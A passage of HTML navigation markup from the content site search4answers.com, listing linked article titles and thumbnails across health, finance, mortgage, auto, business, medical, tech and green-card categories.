					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-foods-that-prevent-and-treat-deep-vein-thrombosis-dvt/" title="10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/09/shutterstock_111326600.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-foods-that-prevent-and-treat-deep-vein-thrombosis-dvt/" title="10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)">
					10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" title="How to Know Which Is the Best Weight Loss Program&hellip;"><img src="https://search4answers.com/wp-content/uploads/2015/12/weigh-loss-program-Copy.jpg" alt="How to Know Which Is the Best Weight Loss Program&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" >How to Know Which Is the Best Weight Loss Program&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" title="Prepare For Your Trip to the Dentist"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-dentist-visit.jpg" alt="Prepare For Your Trip to the Dentist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" >Prepare For Your Trip to the Dentist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" title="Five Psoriatic Arthritis Diet Tips"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-492150571.jpg" alt="Five Psoriatic Arthritis Diet Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" >Five Psoriatic Arthritis Diet Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" title="Your Ultimate Guide to Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2016/12/Your-Ultimate-Guide-to-Atrial-Fibrillation-featured-image.jpg" alt="Your Ultimate Guide to Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" >Your Ultimate Guide to Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-leukemia/" title="Symptoms of Leukemia"><img src="https://search4answers.com/wp-content/uploads/2016/12/Symptoms-of-Leukemia.jpg" alt="Symptoms of Leukemia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-leukemia/" >Symptoms of Leukemia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/high-blood-sugar-information/" title="High Blood Sugar Information"><img src="https://search4answers.com/wp-content/uploads/2017/02/Blood-Sugar-Information-2-featured.jpg" alt="High Blood Sugar Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/high-blood-sugar-information/" >High Blood Sugar Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" title="How to Find The Best Credit Cards For College Students"><img src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-504821462.jpg" alt="How to Find The Best Credit Cards For College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" >How to Find The Best Credit Cards For College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://search4answers.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" title="How You Can Merge Your Finances With Your New Spouse"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-you-can-merge-your-finances-with-your-new-spouse.jpg" alt="How You Can Merge Your Finances With Your New Spouse"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" >How You Can Merge Your Finances With Your New Spouse</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" title="The Complications of Accepting Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/12/6-Tricky-Things-About-Accepting-Credit-Cards-featured.jpg" alt="The Complications of Accepting Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" >The Complications of Accepting Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-expect-after-bankruptcy/" title="What to Expect After Bankruptcy"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-469777886.jpg" alt="What to Expect After Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-expect-after-bankruptcy/" >What to Expect After Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
